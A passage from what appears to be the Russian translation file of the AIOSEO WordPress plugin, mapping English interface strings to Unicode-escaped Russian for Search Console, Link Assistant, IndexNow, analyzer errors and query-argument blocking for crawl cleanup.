\u0441\u0430\u0439\u0442\u0443. \u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 Google \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u043d\u0443\u0436\u043d\u044b\u0439 \u0432\u0430\u043c \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Google Search Console is Connected":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 Google Search Console \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e"],"Sync your site with Google Search Console and get valuable insights right inside your WordPress dashboard. Track keyword rankings and search performance for individual posts with actionable insights to help you rank higher in search results!":["\u0421\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 Google Search Console \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0446\u0435\u043d\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043f\u0440\u044f\u043c\u043e \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 WordPress. \u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"Connect Your Site with Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console"],"Your WordPress URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL WordPress \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Super-charge your SEO with Link Assistant! Get relevant suggestions for adding internal links to older content as well as finding any orphaned posts that have no internal links. Use our reporting feature to see all link suggestions or add them directly from any page or post.":["\u041f\u0440\u043e\u043a\u0430\u0447\u0430\u0439\u0442\u0435 SEO-\u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c! \u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0441\u0442\u0430\u0440\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0431\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u044e \u043e\u0442\u0447\u0435\u0442\u043d\u043e\u0441\u0442\u0438, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u0442\u044c \u0432\u0441\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u0438\u043b\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0438\u0445 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0441 \u043b\u044e\u0431\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438."],"Add IndexNow support to instantly notify search engines when your content has changed. This helps the search engines to prioritize the changes on your website and helps you rank faster.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 IndexNow, \u0447\u0442\u043e\u0431\u044b \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0431 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u0422\u0430\u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0441\u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435 \u0438 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435."],"Your site is currently not connected to %1$s. In order to analyze your site, you must first connect to our server. Please connect to %1$s and try again.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441\u0430\u0439\u0442 \u043d\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a %1$s. \u0427\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0430\u0439\u0442, \u0441\u043d\u0430\u0447\u0430\u043b\u0430 \u0432\u0430\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0441\u0435\u0440\u0432\u0435\u0440\u0443. \u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a %1$s \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We are unable to retrieve the content for your site. This could be due to a number of reasons, but most likely the connection timed out while our analyzer was trying to access it. Please try again soon.":["\u041c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041d\u0430 \u044d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438\u0447\u0438\u043d, \u043d\u043e, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0432\u0440\u0435\u043c\u044f \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0438\u0441\u0442\u0435\u043a\u043b\u043e, \u043f\u043e\u043a\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043f\u044b\u0442\u0430\u043b\u0441\u044f \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f."],"The SEO analysis failed due to an unknown error. Please wait a moment and try again. If the issue continues to occur, then please contact our support team.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c SEO-\u0430\u043d\u0430\u043b\u0438\u0437 \u0438\u0437-\u0437\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0439 \u043e\u0448\u0438\u0431\u043a\u0438. \u041f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443. \u0415\u0441\u043b\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f, \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"It looks like you are accessing our analyzer from a local install. Our SEO analyzer does not work on local installs because we are unable to access it. Please try again once the site has been published.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0443 \u0438\u0437 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438. \u041d\u0430\u0448 SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043c\u044b \u043d\u0435 \u0438\u043c\u0435\u0435\u043c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443, \u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0430\u0439\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d."],"Connect to AIOSEO":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a AIOSEO"],"Unblock Query Args":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Unblock Query Arg":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Unblock":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"To prevent a greedy regular expression you can use %1$s to anchor it to the start of the Query Arg. For example: %2$s":["\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0436\u0430\u0434\u043d\u043e\u0433\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s \u0434\u043b\u044f \u0435\u0433\u043e \u043f\u0440\u0438\u0432\u044f\u0437\u043a\u0438 \u043a \u043d\u0430\u0447\u0430\u043b\u0443 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"This feature allows you to log all query arguments that are used on your site and block them. This will help prevent search engines from crawling every variation of your pages with unrecognized query arguments and help save search engine crawl quota.":["\u0414\u0430\u043d\u043d\u0430\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u043d\u043e\u0441\u0438\u0442\u044c \u0432 \u0436\u0443\u0440\u043d\u0430\u043b \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435, \u0438 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u0432\u0441\u0435\u0445 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0432\u0430\u0448\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0441 \u043d\u0435\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u043a\u0432\u043e\u0442\u0443 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438."],"This action will unblock this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will unblock the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will permanently remove this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will permanently remove the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u0442 \u043a \u043e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0445 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will block this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will block the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"The query arg you've entered is already being blocked.":["\u0412\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0443\u0436\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f."],"The query arg has been successfully unblocked.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d."],"The query arg has been successfully deleted.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0443\u0434\u0430\u043b\u0435\u043d."],"The query arg has been successfully added to the blocklist.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a."],"The \"Block key\" blocks both the key and all of its values, while \"Block Key & values\" lets you selectively block only certain values, without blocking the entire key.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u00ab\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u00bb \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0438 \u043a\u043b\u044e\u0447, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u00ab\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447 \u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u044b\u0431\u043e\u0440\u043e\u0447\u043d\u043e \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u044f \u0432\u0435\u0441\u044c \u043a\u043b\u044e\u0447."],"Query Arg Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Logs Retention":["\u0425\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432"],"Enter one or multiple values":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0434\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439"],"Delete Query Args":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Delete Query Arg":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Blocked by regex: ":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u043c \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c: "],"Block Query Args":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Block Query Arg":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Block Key & Value":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447 \u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Block Key":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447"],"Are you sure you want to unblock this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to unblock these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to block this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to block these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"An error occurred while trying to remove the query arg from the blocklist. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438\u0437 \u0447\u0435\u0440\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An error occurred while trying to delete the query arg. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An error occurred while trying to add the query arg to the blocklist. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Actions":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u044f"],"Blocked":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Unblocked":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"We've made some significant changes to how we monitor Query Args for our Crawl Cleanup feature. Instead of DISABLING all query args and requiring you to add individual exceptions, we've now changed it to ALLOW all query args by default with the option to easily block unrecognized ones through our new log table.":["\u041c\u044b \u0432\u043d\u0435\u0441\u043b\u0438 \u0440\u044f\u0434 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432 \u0441\u043f\u043e\u0441\u043e\u0431 